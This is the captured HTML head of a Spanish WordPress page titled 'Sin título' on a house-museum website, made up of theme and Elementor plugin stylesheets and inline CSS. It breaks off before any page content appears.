

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casamuseozacariasgonzalez.com/sin-titulo-1387/
body_size: 20380
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Sin título &#8211; Casa Museo</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Casa Museo &raquo; Feed" href="https://casamuseozacariasgonzalez.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casamuseozacariasgonzalez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasamuseozacariasgonzalez.com%2Fsin-titulo-1387%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casamuseozacariasgonzalez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasamuseozacariasgonzalez.com%2Fsin-titulo-1387%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Playfair+Display:regular,italic,700,700italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://casamuseozacariasgonzalez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://casamuseozacariasgonzalez.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-20px;margin-right:-20px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:#f7f8f9;color:#4c4c4c;}a{color:#352b87;}a:hover, a:focus, a:active{color:#0a0a0a;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Montserrat", sans-serif;font-size:18px;}body{line-height:1.4;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;}.site-description{font-family:"Playfair Display", serif;}.main-navigation a, .menu-toggle{font-family:"Montserrat", sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:"Montserrat", sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:"Montserrat", sans-serif;}h1{font-family:"Playfair Display", serif;font-weight:600;font-size:30px;}h2{font-family:"Playfair Display", serif;font-weight:600;font-size:25px;}h3{font-family:"Playfair Display", serif;font-size:22px;}h4{font-family:"Montserrat", sans-serif;font-size:22px;}h5{font-family:"Montserrat", sans-serif;}h6{font-family:"Montserrat", sans-serif;}.site-info{font-family:"Montserrat", sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{color:#222222;}.site-header a{color:#352b87;}.site-header a:hover{color:#222222;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#4c4c4c;background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#5f2e11;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#5f2e11;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#0c0b0b;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#352b87;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#0a0808;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-header{padding:20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:40px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:40px 20px 40px 20px;}.inside-site-info{padding:10px 20px 0px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
.site-header{background-repeat:repeat-x;}.separate-containers .inside-article,.separate-containers .comments-area,.separate-containers .page-header,.one-container .container,.separate-containers .paging-navigation,.separate-containers .inside-page-header{background-repeat:repeat-x;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: }.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:20px;padding-right:20px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:40px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:40px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:35px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='eael-52534-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/essential-addons-elementor/eael-52534.css?ver=1532700068' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://casamuseozacariasgonzalez.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
